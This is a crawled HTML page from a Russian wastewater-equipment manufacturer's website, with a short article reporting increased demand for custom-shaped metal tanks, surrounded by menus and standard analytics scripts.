

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ecostok-rus.ru/statiy/138-vyros-spros-na-nestandartnye-metallicheskie-rezervuary
body_size: 9879
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"  lang="ru-ru"> <![endif]--><!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"  lang="ru-ru"> <![endif]--><!--[if IE 8]>         <html class="no-js lt-ie9"  lang="ru-ru"> <![endif]--><!--[if gt IE 8]><!--><html class="no-js" lang="ru-ru"> <!--<![endif]-->
    <head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <base href="https://ecostok-rus.ru/statiy/138-vyros-spros-na-nestandartnye-metallicheskie-rezervuary">
	<meta name="keywords" content="экология">
	<meta name="author" content="Админ">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="description" content="Очистные сооружения ливневых, хозяйственно-бытовых стоков, насосные станции и водоподготовка.">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Вырос спрос на нестандартные металлические резервуары - ООО ПК "Чистый Сток"</title>
	<link href="/templates/yamato/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon">
	<link href="https://ecostok-rus.ru/component/search/?Itemid=109&amp;catid=7&amp;id=138&amp;format=opensearch" rel="search" title='Искать ООО ПК "Чистый Сток"' type="application/opensearchdescription+xml">
	<link href="/cache/helix_assets/846ca747aaeef5010c055a5bc957c5a2.css" rel="stylesheet" type="text/css">
	<link href="/media/widgetkit/wk-styles-c2a3bca3.css" rel="stylesheet" type="text/css" id="wk-styles-css">
	<style type="text/css">
.container{max-width:1170px}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"2205bd4b7190086eceae407546ac0c61","system.paths":{"root":"","base":""}}</script>
	<script src="/cache/helix_assets/bb80598a2c5cada1870f073c98a58d2f.js" type="text/javascript"></script>
	<script src="/media/widgetkit/uikit2-96f9b864.js" type="text/javascript"></script>
	<script src="/media/widgetkit/wk-scripts-c915c64f.js" type="text/javascript"></script>
	<script type="text/javascript">
if (typeof RokBoxSettings == 'undefined') RokBoxSettings = {pc: '100'};spnoConflict(function($){

						function mainmenu() {
							$('#sp-main-menu').droplinemenu({
								sublevelContainer:$('#sublevel > div')
							});
				}

				mainmenu();

				$(window).on('resize',function(){
					mainmenu();
				});



				});
	</script>

             </head>
<body>
<div class="share42init" data-url="[url]" data-title="[title]" data-top1="150" data-top2="20" data-margin="0"></div>   
    



    
		<div class="body-innerwrapper">
        <!--[if lt IE 8]>
        <div class="chromeframe alert alert-danger" style="text-align:center">You are using an <strong>outdated</strong> browser. Please <noindex><a target="_blank" href="http://browsehappy.com/" rel="nofollow" >upgrade your browser</a></noindex> or <noindex><a target="_blank" href="http://www.google.com/chromeframe/?redirect=true" rel="nofollow" >activate Google Chrome Frame</a></noindex> to improve your experience.</div>
        <![endif]-->
        <section id="sp-toolbar-wrapper" class=" hidden-phone"><div class="container"><div class="row-fluid" id="toolbar">
<div id="sp-toolbar-l" class="span6">	<div class="module ">	
		<div class="mod-wrapper clearfix">		
						<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					

<div class="custom">
	<p><span style="font-size: medium;"> <span style="font-size: medium;"> <strong> <span style="font-size: 14pt; color: #ff0000;"><a style="color: #ff0000;" href="tel:+78002506446"><em>+7 (800) 250-64-46 </em></a></span></strong><span style="font-size: medium;"><em><span style="font-size: medium;"> <span style="font-size: medium;">|</span></span> </em> </span> <a href="/statiy">Статьи</a> </span></span><span style="font-size: medium;"><span style="font-size: medium;"><span style="font-size: medium;"><span style="font-size: medium;">| <a title="Вакансии - ООО ПК &amp;quot;Чистый Сток&amp;quot;" href="/vacancy"><span style="font-size: medium;">Вакансии</span></a> | </span></span></span></span><span style="font-size: medium;"><span style="font-size: medium;"><span style="font-size: medium;"><a title="Контакты Компании - ООО ПК &amp;quot;Чистый Сток&amp;quot;" href="/contacts">Контакты</a> </span></span><span style="font-size: medium;"><span style="font-size: medium;"><span style="font-size: medium;"><span style="font-size: medium;"><span style="font-size: medium;">| <a style="font-size: medium;" title="Карта поставок Компании - ООО ПК &amp;quot;Чистый Сток&amp;quot;" href="/karta-postavok">Карта поставок</a> <span style="font-size: medium;">|</span></span></span></span></span></span></span></p>
<p><span style="font-size: 14pt;"><a href="mailto:info@ecostok-kuban.ru">info@ecostok-rus.ru</a></span></p>
</div>
				</div>
			</div>
		</div>
	</div>
	<div class="gap"></div>
	</div>

<div id="sp-toolbar-r" class="span6">	<div class="module ">	
		<div class="mod-wrapper clearfix">		
						<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					
<div class="search pull-right input-append ">
    <form action="/statiy" method="post" class="form-inline">
    		<input name="searchword" id="mod-search-searchword" type="text" value="Поиск..." onblur="if (this.value=='') this.value='Поиск...';" onfocus="if (this.value=='Поиск...') this.value='';">    	<input type="hidden" name="task" value="search">
    	<input type="hidden" name="option" value="com_search">
    	<input type="hidden" name="Itemid" value="0">
		<button class="button btn btn-primary" onclick="this.form.searchword.focus();"><i class="icon-search"></i></button>    </form>
</div>
				</div>
			</div>
		</div>
	</div>
	<div class="gap"></div>
		<div class="module ">	
		<div class="mod-wrapper clearfix">		
						<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					

<div class="custom">
	<div id="google_translate_element"> </div>
<script type="text/javascript">// <![CDATA[
function googleTranslateElementInit() {
		new google.translate.TranslateElement({
			pageLanguage: 'ru',
			includedLanguages: 'ru,en,zh-CN',
			layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
			autoDisplay: false,
			gaTrack: true,
			gaId: 'UA-122081753-1'
		}, 'google_translate_element');
	}
// ]]></script>
<script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit" type="text/javascript"></script>
</div>
				</div>
			</div>
		</div>
	</div>
	<div class="gap"></div>
	</div>
</div></div></section><header id="sp-header-wrapper" class=" "><div class="container"><div class="row-fluid" id="header">
<div id="sp-logo" class="span3"><div class="logo-wrapper"><a href="/"><img alt="" class="image-logo" src="/images/logo/logo444.png"></a></div></div>

<div id="sp-menu" class="span9">	


			<div id="sp-main-menu" class="visible-desktop">
				<ul class="sp-menu level-0">
<li class="menu-item first"><a href="https://ecostok-rus.ru/" class="menu-item first"><span class="menu"><span class="menu-title">Главная</span></span></a></li>
<li class="menu-item parent"><a href="/order" class="menu-item parent"><span class="menu"><span class="menu-title">Заказать оборудование</span></span></a></li>
<li class="menu-item"><a href="/company" class="menu-item"><span class="menu"><span class="menu-title">О компании</span></span></a></li>
<li class="menu-item parent"><a href="/projects" class="menu-item parent"><span class="menu"><span class="menu-title">Проектный отдел</span></span></a></li>
<li class="menu-item"><a href="/oprosnye-listy" class="menu-item"><span class="menu"><span class="menu-title">Опросные листы</span></span></a></li>
<li class="menu-item parent"><a href="/galereya" class="menu-item parent"><span class="menu"><span class="menu-title">Галерея</span></span></a></li>
<li class="menu-item"><a href="/services" class="menu-item"><span class="menu"><span class="menu-title">Услуги</span></span></a></li>
<li class="menu-item"><a href="/seminar" class="menu-item"><span class="menu"><span class="menu-title">Семинары</span></span></a></li>
<li class="menu-item parent"><a href="/product" class="menu-item parent"><span class="menu"><span class="menu-title">Производство </span></span></a></li>
<li class="menu-item"><a href="/tozhe-samoe-tolko-deshevle" class="menu-item"><span class="menu"><span class="menu-title">То же самое, только дешевле</span></span></a></li>
<li class="menu-item"><a href="/montazh" class="menu-item"><span class="menu"><span class="menu-title">Монтаж-Инструкция</span></span></a></li>
<li class="menu-item"><a href="/otzyvy" class="menu-item"><span class="menu"><span class="menu-title">Отзывы</span></span></a></li>
<li class="menu-item"><a href="/tipovye-resheniya-i-pasporta" class="menu-item"><span class="menu"><span class="menu-title">Типовые решения и паспорта</span></span></a></li>
<li class="menu-item"><a href="/nashi-partnery" class="menu-item"><span class="menu"><span class="menu-title">Наши партнеры</span></span></a></li>
<li class="menu-item"><a href="/video-novosti" class="menu-item"><span class="menu"><span class="menu-title">Видео Галерея</span></span></a></li>
<li class="menu-item"><a href="/poleznye-materialy" class="menu-item"><span class="menu"><span class="menu-title">Полезные материалы</span></span></a></li>
<li class="menu-item parent"><a href="/nasosy-hidrostal" class="menu-item parent"><span class="menu"><span class="menu-title">Насосы Hidrostal</span></span></a></li>
<li class="menu-item last"><a href="/zakaz-tz" class="menu-item last"><span class="menu"><span class="menu-title">Заказать ТЗ с чертежами</span></span></a></li>
</ul>        
			</div>  				
			<div id="sublevel" class="dropline empty visible-desktop"><div class="container">
<ul class="sp-menu empty level-1"><li class="empty"> </li></ul>
<ul class="sp-menu level-1"><li class="menu-item first"><a href="/order/add-foto-video" class="menu-item first"><span class="menu"><span class="menu-title">Отправить свои фото и Видео</span></span></a></li></ul>
<ul class="sp-menu empty level-1"><li class="empty"> </li></ul>
<ul class="sp-menu level-1">
<li class="menu-item first"><a href="/projects/proekt-los" class="menu-item first"><span class="menu"><span class="menu-title">Проекты ЛОС</span></span></a></li>
<li class="menu-item"><a href="/projects/proekt-kns" class="menu-item"><span class="menu"><span class="menu-title">Проекты КНС</span></span></a></li>
<li class="menu-item last"><a href="/projects/proekt-khoz-byt" class="menu-item last"><span class="menu"><span class="menu-title">Проекты ХОЗ-БЫТ</span></span></a></li>
</ul>
<ul class="sp-menu empty level-1"><li class="empty"> </li></ul>
<ul class="sp-menu level-1"><li class="menu-item first"><a href="/galereya/bad-nasos" class="menu-item first"><span class="menu"><span class="menu-title">Неправильные Насосы</span></span></a></li></ul>
<ul class="sp-menu empty level-1"><li class="empty"> </li></ul>
<ul class="sp-menu empty level-1"><li class="empty"> </li></ul>
<ul class="sp-menu level-1">
<li class="menu-item first parent">
<a href="/product/nasosy" class="menu-item first parent"><span class="menu"><span class="menu-title">Насосные станции</span></span></a><div class="sp-submenu"><div class="sp-submenu-wrap"><div class="sp-submenu-inner clearfix" style="width: 200px;"><div class="megacol  first" style="width: 200px;"><ul class="sp-menu level-2">
<li class="menu-item first parent">
<a href="/product/nasosy/kns" class="menu-item first parent"><span class="menu"><span class="menu-title">Канализационные насосные станции (КНС)</span></span></a><div class="sp-submenu"><div class="sp-submenu-wrap"><div class="sp-submenu-inner clearfix" style="width: 200px;"><div class="megacol  first" style="width: 200px;"><ul class="sp-menu level-3"><li class="menu-item first"><a href="/product/nasosy/kns/ekonom-realiz-kns" class="menu-item first"><span class="menu"><span class="menu-title">Экономия и реализм при подборе КНС</span></span></a></li></ul></div></div></div></div>
</li>
<li class="menu-item"><a href="/product/nasosy/spd" class="menu-item"><span class="menu"><span class="menu-title">Станции повышения давления (СПД)</span></span></a></li>
<li class="menu-item"><a href="/product/nasosy/pns" class="menu-item"><span class="menu"><span class="menu-title">Пожарная насосная станция (ПНС)</span></span></a></li>
<li class="menu-item last"><a href="/product/nasosy/blochnomodul-kns" class="menu-item last"><span class="menu"><span class="menu-title">Блочно-модульные КНС Канализационные Насосные Станции</span></span></a></li>
</ul></div></div></div></div>
</li>
<li class="menu-item"><a href="/product/emkosti" class="menu-item"><span class="menu"><span class="menu-title">Емкости</span></span></a></li>
<li class="menu-item"><a href="/product/zhirouloviteli" class="menu-item"><span class="menu"><span class="menu-title">Жироуловители</span></span></a></li>
<li class="menu-item parent">
<a href="/product/ochistnye-sorujeniya" class="menu-item parent"><span class="menu"><span class="menu-title">Очистные сооружения</span></span></a><div class="sp-submenu"><div class="sp-submenu-wrap"><div class="sp-submenu-inner clearfix" style="width: 200px;"><div class="megacol  first" style="width: 200px;"><ul class="sp-menu level-2">
<li class="menu-item first parent">
<a href="/product/ochistnye-sorujeniya/los" class="menu-item first parent"><span class="menu"><span class="menu-title">Ливневые очистные сооружения (ЛОС)</span></span></a><div class="sp-submenu"><div class="sp-submenu-wrap"><div class="sp-submenu-inner clearfix" style="width: 200px;"><div class="megacol  first" style="width: 200px;"><ul class="sp-menu level-3"><li class="menu-item first"><a href="/product/ochistnye-sorujeniya/los/nakopitel-los" class="menu-item first"><span class="menu"><span class="menu-title">Накопительный (модульный) ЛОС</span></span></a></li></ul></div></div></div></div>
</li>
<li class="menu-item"><a href="/product/ochistnye-sorujeniya/protoch-los" class="menu-item"><span class="menu"><span class="menu-title">Проточный (ЛОС)</span></span></a></li>
<li class="menu-item"><a href="/product/ochistnye-sorujeniya/khoz-byt" class="menu-item"><span class="menu"><span class="menu-title">Хозяйственно-бытовые сточные воды (канализация)</span></span></a></li>
<li class="menu-item"><a href="/product/ochistnye-sorujeniya/promyshlennie-stoch" class="menu-item"><span class="menu"><span class="menu-title">Промышленные сточные воды</span></span></a></li>
<li class="menu-item"><a href="/product/ochistnye-sorujeniya/sor-ii" class="menu-item"><span class="menu"><span class="menu-title">Сепараторы нефтепродуктов SOR II</span></span></a></li>
<li class="menu-item last"><a href="/product/ochistnye-sorujeniya/sor-ii-zp" class="menu-item last"><span class="menu"><span class="menu-title">Сепараторы нефтепродуктов SOR II ZP</span></span></a></li>
</ul></div></div></div></div>
</li>
<li class="menu-item parent">
<a href="/product/zdaniya-i-sooruzheniya" class="menu-item parent"><span class="menu"><span class="menu-title">Технологические здания и сооружения</span></span></a><div class="sp-submenu"><div class="sp-submenu-wrap"><div class="sp-submenu-inner clearfix" style="width: 200px;"><div class="megacol  first" style="width: 200px;"><ul class="sp-menu level-2"><li class="menu-item first"><a href="/product/zdaniya-i-sooruzheniya/blok-box" class="menu-item first"><span class="menu"><span class="menu-title">Зачем нужен блок-бокс</span></span></a></li></ul></div></div></div></div>
</li>
<li class="menu-item"><a href="/product/kolodcy" class="menu-item"><span class="menu"><span class="menu-title">Колодцы</span></span></a></li>
<li class="menu-item"><a href="/product/shkaf-upravleniya" class="menu-item"><span class="menu"><span class="menu-title">Шкаф управления</span></span></a></li>
<li class="menu-item parent">
<a href="/product/nestandartnoe-oborudovanie" class="menu-item parent"><span class="menu"><span class="menu-title">Нестандартное оборудование</span></span></a><div class="sp-submenu"><div class="sp-submenu-wrap"><div class="sp-submenu-inner clearfix" style="width: 200px;"><div class="megacol  first" style="width: 200px;"><ul class="sp-menu level-2">
<li class="menu-item first"><a href="/product/nestandartnoe-oborudovanie/lotki" class="menu-item first"><span class="menu"><span class="menu-title">Лотки</span></span></a></li>
<li class="menu-item"><a href="/product/nestandartnoe-oborudovanie/lozhementy" class="menu-item"><span class="menu"><span class="menu-title">Ложементы</span></span></a></li>
<li class="menu-item"><a href="/product/nestandartnoe-oborudovanie/shnekovaya-reshetka" class="menu-item"><span class="menu"><span class="menu-title">Шнековая решетка</span></span></a></li>
<li class="menu-item"><a href="/product/nestandartnoe-oborudovanie/peskolovka" class="menu-item"><span class="menu"><span class="menu-title">Песколовка</span></span></a></li>
<li class="menu-item"><a href="/product/nestandartnoe-oborudovanie/grabelnaya-reshetka" class="menu-item"><span class="menu"><span class="menu-title">Грабельная решетка</span></span></a></li>
<li class="menu-item"><a href="/product/nestandartnoe-oborudovanie/flotator" class="menu-item"><span class="menu"><span class="menu-title">Флотатор</span></span></a></li>
<li class="menu-item"><a href="/product/nestandartnoe-oborudovanie/shlamonakopitel-serii-kkl" class="menu-item"><span class="menu"><span class="menu-title">Шламонакопитель серии ККЛ</span></span></a></li>
<li class="menu-item"><a href="/product/nestandartnoe-oborudovanie/ochistnye-nakopitelnogo-tipa" class="menu-item"><span class="menu"><span class="menu-title">Очистные накопительного типа с многоступенчатой схемой очистки с системой обезвоживания осадка ККЛ серии Овер - ЛОС</span></span></a></li>
<li class="menu-item last"><a href="/product/nestandartnoe-oborudovanie/sor-korzina" class="menu-item last"><span class="menu"><span class="menu-title">Сороулавливающая корзина</span></span></a></li>
</ul></div></div></div></div>
</li>
<li class="menu-item"><a href="/product/filtr-patron" class="menu-item"><span class="menu"><span class="menu-title">Фильтр патрон</span></span></a></li>
<li class="menu-item last"><a href="/product/stekloplast" class="menu-item last"><span class="menu"><span class="menu-title">Стеклопластиковые изделия</span></span></a></li>
</ul>
<ul class="sp-menu empty level-1"><li class="empty"> </li></ul>
<ul class="sp-menu empty level-1"><li class="empty"> </li></ul>
<ul class="sp-menu empty level-1"><li class="empty"> </li></ul>
<ul class="sp-menu empty level-1"><li class="empty"> </li></ul>
<ul class="sp-menu empty level-1"><li class="empty"> </li></ul>
<ul class="sp-menu empty level-1"><li class="empty"> </li></ul>
<ul class="sp-menu empty level-1"><li class="empty"> </li></ul>
<ul class="sp-menu level-1">
<li class="menu-item first parent">
<a href="/nasosy-hidrostal/produktsiya-nasosov-hidrostal" class="menu-item first parent"><span class="menu"><span class="menu-title">Продукция насосов Hidrostal</span></span></a><div class="sp-submenu"><div class="sp-submenu-wrap"><div class="sp-submenu-inner clearfix" style="width: 200px;"><div class="megacol  first" style="width: 200px;"><ul class="sp-menu level-2">
<li class="menu-item first"><a href="/nasosy-hidrostal/produktsiya-nasosov-hidrostal/kompact-hidrostal" class="menu-item first"><span class="menu"><span class="menu-title">Компактные насосы Hidrostal</span></span></a></li>
<li class="menu-item"><a href="/nasosy-hidrostal/produktsiya-nasosov-hidrostal/pogruzhnye-nasosy-hidrostal" class="menu-item"><span class="menu"><span class="menu-title">Погружные насосы Hidrostal</span></span></a></li>
<li class="menu-item"><a href="/nasosy-hidrostal/produktsiya-nasosov-hidrostal/polupogruzhnye-nasosy-hidrostal" class="menu-item"><span class="menu"><span class="menu-title">Полупогружные насосы Hidrostal</span></span></a></li>
<li class="menu-item"><a href="/nasosy-hidrostal/produktsiya-nasosov-hidrostal/konsolnye-nasosy-hidrostal" class="menu-item"><span class="menu"><span class="menu-title">Консольные насосы Hidrostal</span></span></a></li>
<li class="menu-item"><a href="/nasosy-hidrostal/produktsiya-nasosov-hidrostal/shakhtnye-nasosy-hidrostal" class="menu-item"><span class="menu"><span class="menu-title">Шахтные насосы Hidrostal</span></span></a></li>
<li class="menu-item"><a href="/nasosy-hidrostal/produktsiya-nasosov-hidrostal/vertikalnye-turbinnye-nasosy-hidrostal" class="menu-item"><span class="menu"><span class="menu-title">Вертикальные турбинные насосы Hidrostal</span></span></a></li>
<li class="menu-item last"><a href="/nasosy-hidrostal/produktsiya-nasosov-hidrostal/hidromix-nasosy-hidrostal" class="menu-item last"><span class="menu"><span class="menu-title">HidroMix насосы Hidrostal</span></span></a></li>
</ul></div></div></div></div>
</li>
<li class="menu-item last"><a href="/nasosy-hidrostal/tekhnologii-hidrostal" class="menu-item last"><span class="menu"><span class="menu-title">Технологии Hidrostal</span></span></a></li>
</ul>
<ul class="sp-menu empty level-1"><li class="empty"> </li></ul>
</div></div>
</div>
</div></div></header><section id="sp-main-body-wrapper" class=" "><div class="container"><div class="row-fluid" id="main-body">
<div id="sp-message-area" class="span12"><section id="sp-component-area-wrapper" class=" "><div class="row-fluid" id="component-area">
<div id="sp-component-area" class="span12"><section id="sp-component-wrapper"><div id="sp-component">
<div id="system-message-container">
	</div>

<article class="item-page post-138 post hentry status-publish category-statiy ">
 
	 
	 
		<header class="entry-header">
			<div class="create-date"></div>
					<h1 class="entry-title page-header">
									<a href="/statiy/138-vyros-spros-na-nestandartnye-metallicheskie-rezervuary">
				Вырос спрос на нестандартные металлические резервуары</a>
						</h1>
			
	</header>
			
	
		
	<section class="entry-content"> 
																					<p style="line-height: normal;"><span style="font-size: medium; font-family: 'times new roman', times;" data-mce-mark="1"><span style="font-size: medium; font-family: 'times new roman', times;" data-mce-mark="1"><img src="/images/news/bak.jpg" width="419" height="500" alt="Нестандартный металлический резервуар (БАК)" style="display: block; margin-left: auto; margin-right: auto;"></span></span>
</p>
<p style="line-height: normal;"><span style="font-size: medium; font-family: 'times new roman', times;" data-mce-mark="1"><span style="font-size: medium; font-family: 'times new roman', times;" data-mce-mark="1"></span><span style="font-size: medium; font-family: 'times new roman', times;" data-mce-mark="1">В этом году спрос на <noindex><a href="https://www.youtube.com/watch?v=_gGUM0HNbMo" target="_blank" rel="nofollow">негабаритные металлические резервуары</a></noindex> увеличился. Сегодня пользователи отдают предпочтение индивидуальным особенностям резервуара. При изготовлении учитывается форма (квадрат, прямоугольник), расположение входящих, исходящих патрубков, уровнемеры. Также предлагается выбрать материал, из которого будет изготовлен резервуар: черновой металл или нержавеющий.</span></span>
</p>
<p style="line-height: normal;"><span style="font-size: medium; font-family: 'times new roman', times;" data-mce-mark="1"> </span>
</p>
<p style="line-height: normal;"><span style="font-size: medium; font-family: 'times new roman', times;" data-mce-mark="1">Несмотря на увеличенный спрос индивидуального производства, классические предложения также имеют высокую популярность. Цилиндрические подземные и надземные, с ложементами и без них, большими партиями приобретаются в весенне-летний период.</span>
</p>
<p style="line-height: normal;"><span style="font-size: medium; font-family: 'times new roman', times;" data-mce-mark="1"> </span>
</p>
<p style="line-height: normal;"><span style="font-size: medium; font-family: 'times new roman', times;">В связи с повышенным спросом на индивидуальное изготовление металлоконструкций, просим вас заранее оставлять заявку у менеджеров компании ООО ПК «Чистый Сток» на свою партию.</span>
</p> 								
					
				
				
								
															
		
    
</section></article>
</div></section></div>
</div></section></div>
</div></div></section><section id="sp-bottom-wrapper" class="container1 "><div class="row-fluid" id="bottom">
<div id="sp-bottom2" class="span3">	<div class="module title3">	
		<div class="mod-wrapper clearfix">		
							<h2 class="header"><span>Наши партнеры</span></h2>
				<span class="sp-badge title3"></span>							<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					

<div class="customtitle3">
	<center>
<p><noindex><a href="http://kklplast.ru/" target="_blank" class="btn btn-primary btn-large" rel="nofollow">ККЛ Пласт</a></noindex></p>
</center>
</div>
				</div>
			</div>
		</div>
	</div>
	<div class="gap"></div>
	</div>

<div id="sp-bottom3" class="span3">	<div class="module title3">	
		<div class="mod-wrapper-flat clearfix">		
							<h3 class="header">			
					<span>Наш Канал</span>				</h3>
				<span class="sp-badge title3"></span>							

<div class="customtitle3">
	<center>
<p><noindex><a href="https://rutube.ru/channel/30591685/" target="_blank" class="btn btn-primary btn-large" rel="nofollow">Мы на RUTUBE</a></noindex>   </p>
</center>
</div>
		</div>
	</div>
	<div class="gap"></div>
	</div>

<div id="sp-position8" class="span3">	<div class="module title3">	
		<div class="mod-wrapper-flat clearfix">		
							<h3 class="header">			
					<span>Расчет КНС</span>				</h3>
				<span class="sp-badge title3"></span>							

<div class="customtitle3">
	<center>
<p><span style="text-align: -webkit-center;"><noindex><a href="https://ecostok-kuban.ru/oprosniy-list-kns" target="_blank" class="btn btn-primary btn-large" rel="nofollow">Расчет КНС</a></noindex>   </span></p>
</center>
</div>
		</div>
	</div>
	<div class="gap"></div>
	</div>

<div id="sp-bottom4" class="span3">	<div class="module title3">	
		<div class="mod-wrapper-flat clearfix">		
							<h3 class="header">			
					<span>Свяжитесь с Нами</span>				</h3>
				<span class="sp-badge title3"></span>							

<div class="customtitle3">
	<center>
<p><a href="/contacts" target="  " class="btn btn-primary btn-large">Наши Контакты</a></p>
</center>
<p> </p>
</div>
		</div>
	</div>
	<div class="gap"></div>
	</div>
</div></section><footer id="sp-footer-wrapper" class=" "><div class="container"><div class="row-fluid" id="footer">
<div id="sp-footer1" class="span5">
<span class="designed-by"><center>
<p>ООО ПК "Чистый Сток" | 2008 - 2025 © Краснодар. Все права защищены.</p>
<!--<p>ГАСАР - <a href="http://gasar.ru/" target="_blank" rel="nofollow">Создание и продвижение сайтов в Краснодаре</a>
</p> -->
</center> </span> <noindex><a href="http://www.joomshaper.com" title="joomshaper.com" rel="nofollow" target="_blank"></a></noindex>
</div>

<div id="sp-bottom8" class="span3">	<div class="module ">	
		<div class="mod-wrapper clearfix">		
						<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					

<div class="custom">
	<p> </p>
<!-- Yandex.Metrika counter --><noscript><div><img src="https://mc.yandex.ru/watch/85761819" style="position:absolute; left:-9999px;" alt=""></div></noscript>
<!-- /Yandex.Metrika counter -->
<p> </p>
<!-- Global site tag (gtag.js) - Google Analytics -->
<p> </p>
<!-- Global site tag (gtag.js) - Google Analytics -->
<p> </p>
<!-- Rating@Mail.ru counter --><noscript>
	<div>
<img src="//top-fwz1.mail.ru/counter?id=3043625;js=na" style="border: 0; position: absolute; left: -9999px;" alt="">
	</div>
</noscript>
<!-- //Rating@Mail.ru counter -->
<p> </p>
<!-- Top100 (Kraken) Counter --><noscript>
<img src="//counter.rambler.ru/top100.cnt?pid=6307676" alt="Топ-100">
</noscript>
<!-- END Top100 (Kraken) Counter -->
<p> </p>
<!--LiveInternet counter-->
<p> </p>
<!--/LiveInternet-->
</div>
				</div>
			</div>
		</div>
	</div>
	<div class="gap"></div>
	</div>

<div id="sp-footer2" class="span4">

<div class="custom">
	<p><span style="font-size: 14px;"><a title="Новости Компании - ООО &amp;quot;Чистый Сток&amp;quot;" href="/news">Новости</a> | <a title="Вакансии - ООО &amp;quot;Чистый Сток&amp;quot;" href="/vacancy">Вакансии</a> | <a title="Контакты - ООО &amp;quot;Чистый Сток&amp;quot;" href="/contacts">Контакты</a></span></p>
</div>
<a class="sp-totop" href="javascript:;" title="Goto Top" rel="nofollow"><small>Goto Top </small><i class="icon-caret-up"></i></a>
</div>
</div></div></footer>        <script type="text/javascript">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', '  (function (d, w, c) {     (w[c] = w[c] || []).push(function() {         try {             w.yaCounter27898740 = new Ya.Metrika({id:27898740,                     clickmap:true,                     trackLinks:true,                     accurateTrackBounce:true});         } catch(e) { }     });      var n = d.getElementsByTagName("script")[0],         s = d.createElement("script"),         f = function () { n.parentNode.insertBefore(s, n); };     s.type = "text/javascript";     s.async = true;     s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";      if (w.opera == "[object Opera]") {         d.addEventListener("DOMContentLoaded", f, false);     } else { f(); } })(document, window, "yandex_metrika_callbacks");   ']);
        _gaq.push(['_trackPageview']);

        (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
        </script>
        	

		<a class="hidden-desktop btn btn-inverse sp-main-menu-toggler" href="#" data-toggle="collapse" data-target=".nav-collapse">
			<i class="icon-align-justify"></i>
		</a>

		<div class="hidden-desktop sp-mobile-menu nav-collapse collapse">
			<ul class="">
<li class="menu-item first"><a href="https://ecostok-rus.ru/" class="menu-item first"><span class="menu"><span class="menu-title">Главная</span></span></a></li>
<li class="menu-item parent">
<a href="/order" class="menu-item parent"><span class="menu"><span class="menu-title">Заказать оборудование</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-107"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-107"><li class="menu-item first"><a href="/order/add-foto-video" class="menu-item first"><span class="menu"><span class="menu-title">Отправить свои фото и Видео</span></span></a></li></ul>
</li>
<li class="menu-item"><a href="/company" class="menu-item"><span class="menu"><span class="menu-title">О компании</span></span></a></li>
<li class="menu-item parent">
